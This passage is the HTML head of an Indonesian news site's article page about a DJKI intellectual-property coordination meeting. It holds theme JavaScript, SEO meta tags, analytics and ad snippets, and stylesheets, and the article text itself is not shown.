_0x2727d4(0x12d):_0x2ecaef['setAttribute'](_0x2727d4(0x12d),!0x0);break;case'async':_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x128),!0x0);break;case _0x2727d4(0xbb):_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x12d),!0x0),_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x128),!0x0);}_0x23680f[_0x2727d4(0xd1)][_0x2727d4(0xc8)](_0x2ecaef);},_0x23680f[_0x9cbb4(0x162)]=function(){var _0x19788b=_0x9cbb4;_0x19788b(0x10e)==typeof _0x23680f[_0x19788b(0xef)]&&_0x23680f[_0x19788b(0x13d)](_0x23680f[_0x19788b(0xef)]['slice'](0x0),function(_0x502c11,_0x4814ae){var _0x10835c=_0x19788b,_0x286b88='';_0x502c11['defer']&&(_0x286b88+=_0x10835c(0x12d)),_0x502c11[_0x10835c(0x128)]&&(_0x286b88+=_0x10835c(0x128)),_0x23680f[_0x10835c(0xf5)](_0x502c11[_0x10835c(0x140)],_0x286b88);var _0x5156a7=_0x23680f[_0x10835c(0xef)][_0x10835c(0xe9)](_0x502c11);_0x5156a7>-0x1&&_0x23680f['assets'][_0x10835c(0x15d)](_0x5156a7,0x1);}),_0x23680f[_0x19788b(0xef)]=jnewsoption[_0x19788b(0x11b)]=window[_0x19788b(0x129)]=[];},_0x23680f[_0x9cbb4(0x15b)](function(){var _0x374f25=_0x9cbb4;_0x23680f[_0x374f25(0xd1)]=_0x23680f['globalBody']==_0x23680f['doc']?_0x23680f[_0x374f25(0xe2)][_0x374f25(0xfb)](_0x374f25(0x12a))[0x0]:_0x23680f['globalBody'],_0x23680f[_0x374f25(0xd1)]=_0x23680f[_0x374f25(0xd1)]?_0x23680f[_0x374f25(0xd1)]:_0x23680f[_0x374f25(0xe2)];}),_0x23680f[_0x9cbb4(0x169)](function(){var _0x2650c2=_0x9cbb4;_0x23680f[_0x2650c2(0x169)](function(){var _0x272e12=_0x2650c2,_0x576380=!0x1;if(void 0x0!==window[_0x272e12(0x107)]){if(void 0x0!==window[_0x272e12(0x14a)]){var _0x2dfb8f=_0x23680f[_0x272e12(0xdc)](window[_0x272e12(0x14a)]);_0x2dfb8f[_0x272e12(0xdf)]?_0x2dfb8f['forEach'](function(_0x328f28){var _0x4aad6b=_0x272e12;_0x576380||'10.0.0'===window[_0x4aad6b(0x14a)][_0x328f28]||(_0x576380=!0x0);}):_0x576380=!0x0;}else _0x576380=!0x0;}_0x576380&&(window['jnewsHelper'][_0x272e12(0xfa)](),window[_0x272e12(0xc4)][_0x272e12(0x14c)]());},0x9c4);});},window[_0x271f3d(0x12e)][_0x271f3d(0xb4)]=new window['jnews'][(_0x271f3d(0xb4))]()));function _0xd8df(){var _0x5e00e2=['number','httpBuildQuery','80862HsMTvn','docEl','start','offsetWidth','application/x-www-form-urlencoded','div','style','async','jnewsads','body','dispatchEvent','textContent','defer','jnews','open','_storage','ajax','clientWidth','removeClass','POST','documentElement','currentTime','undefined','setItem','addClass','includes','finish','className','forEach','complete','mozRequestAnimationFrame','url','media','mark','querySelectorAll','isObjectSame','3486hfcsoI','classListSupport','dataStorage','response','add','file_version_checker','border','getNotice','XMLHttpRequest','backgroundColor','function','toLowerCase','push','prototype','stop','innerText','assign','position','18LbNPTq','change','classList','touchmove','docReady','delete','splice','remove','reduce','webkitCancelAnimationFrame','jnewsDataStorage','load_assets','style[media]','getText','offsetHeight','Start','call','innerHTML','winLoad','detachEvent','scrollTo','status','duration','GET','getBoundingClientRect','library','parentNode','animateScroll','setRequestHeader','getItem','clientHeight','End','deferasync','setAttribute','zIndex','windowWidth','scrollTop','extend','hasClass','interactive','createEventObject','jnewsHelper','10px','fireEvent','addEvents','appendChild','33811490XudbpD','fps','11Nyloyx','floor','mozCancelAnimationFrame','width','post','100px','globalBody','noop','has','getParents','toPrecision','stringify','getTime','createEvent','createElement','size','initCustomEvent','objKeys','unwrap','getAttribute','length','msCancelRequestAnimationFrame','3984732MhfMWD','doc','fontSize','onreadystatechange','getWidth','oCancelRequestAnimationFrame','replaceWith','get','indexOf','src','windowHeight','join','cancelAnimationFrame','7322024qFHUIy','assets','attachEvent','white','innerWidth','move','test','create_js','getHeight','oRequestAnimationFrame','setText','32BxFHnh','getMessage','getElementsByTagName','removeAttribute','removeEventListener','addEventListener','bind','send','requestAnimationFrame','top','height','jnews-','7483gYPCss','passiveOption','jnewsadmin','removeItem','increment','11px','getStorage','replace','X-Requested-With','object','win','concat','fixed','callback','supportsPassive','passive','1270335xPKvbt','CustomEvent','20px','boolean','boot','14781GjSFlh','au_scripts','readyState','webkitRequestAnimationFrame','script'];_0xd8df=function(){return _0x5e00e2;};return _0xd8df();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DJKI Gelar Rakornis Guna Dukung Pengembangan Ekonomi Nasional - Cahaya Siang</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap" /></noscript>
	<meta name="description" content="DJKI menggelar Rakornis dengan tema &quot;Ekosistem Kekayaan Intelektual Mendorong Transformasi Ekonomi Nasional yang Inklusif dan Berkelanjutan." />
	<link rel="canonical" href="https://cahayasiang.id/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/hukum/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DJKI Gelar Rakornis Guna Dukung Pengembangan Ekonomi Nasional - Cahaya Siang" />
	<meta property="og:description" content="DJKI menggelar Rakornis dengan tema &quot;Ekosistem Kekayaan Intelektual Mendorong Transformasi Ekonomi Nasional yang Inklusif dan Berkelanjutan." />
	<meta property="og:url" content="https://cahayasiang.id/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/hukum/" />
	<meta property="og:site_name" content="Cahaya Siang" />
	<meta property="article:published_time" content="2023-10-27T03:43:12+00:00" />
	<meta property="article:modified_time" content="2023-10-27T03:45:58+00:00" />
	<meta property="og:image" content="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa0007656066549351602741.jpg?fit=1200%2C802&ssl=1" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="802" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Andre Kolantung" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andre Kolantung" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cahaya Siang &raquo; Feed" href="https://cahayasiang.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cahaya Siang &raquo; Comments Feed" href="https://cahayasiang.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cahaya Siang &raquo; DJKI Gelar Rakornis Guna Dukung Pengembangan Ekonomi Nasional Comments Feed" href="https://cahayasiang.id/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/hukum/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cahayasiang.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cahayasiang.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F&#038;format=xml" />
<!-- cahayasiang.id is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="cahayayasiangidready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://cahayasiang.id/wp-content/cache/min/1/c/6.9/wp-includes/css/dashicons.min.css?ver=1767633700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/post-views-counter/css/frontend.css?ver=1766173006' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://cahayasiang.id/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link data-minify="1" rel='stylesheet' id='tco-front-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/tonjoo-content-optimization/assets/css/front.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1730890743' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=1730890743' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://cahayasiang.id/wp-content/themes/cahayasiangid/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' media='all' />
<link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://cahayasiang.id/wp-content/themes/cahayasiangid/assets/fonts/jegicon/fonts/jegicon.woff' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/fonts/font-awesome/font-awesome.min.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-icon-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/fonts/jegicon/jegicon.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jscrollpane-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/jquery.jscrollpane.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='oknav-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/okayNav.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/magnific-popup.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='chosen-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/chosen/chosen.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-main-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/main.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-pages-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/pages.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-single-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/single.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-responsive-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/responsive.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-pb-temp-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/pb-temp.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-js-composer-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/js-composer-frontend.css?ver=1730890743' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://cahayasiang.id/wp-content/themes/cahayasiangid/style.css?ver=10.0.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-darkmode-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/css/darkmode.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-review-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/jnews-review/assets/css/plugin.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-social-login-style-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-select-share-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/css/plugin.css?ver=1730890743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-weather-style-css' href='https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=1730890743' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" id="jquery-migrate-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js?ver=1767633700"></script>
<script type="text/javascript" id="stickyAnythingLib-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4LJQXC81W9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after" data-type="lazy" data-src="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://cahayasiang.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cahayasiang.id/wp-json/wp/v2/posts/18167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cahayasiang.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/pdBYh2-4J1' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
